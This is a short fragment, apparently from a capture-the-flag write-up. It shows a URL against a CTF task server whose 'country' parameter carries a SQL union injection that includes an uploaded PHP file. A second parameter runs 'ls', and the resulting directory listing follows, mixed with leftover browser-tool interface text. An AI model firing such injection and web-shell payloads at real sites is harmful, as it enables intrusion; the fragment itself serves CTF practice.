 http://tasks.ctf.com.ua:13372/index.php?chybeta=ls&country=' union select 'uploads/chybeta.php' -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
What do you want to crack today?
Germany
Send
country index.php iulersiueruigfuihseruhgi.php static uploads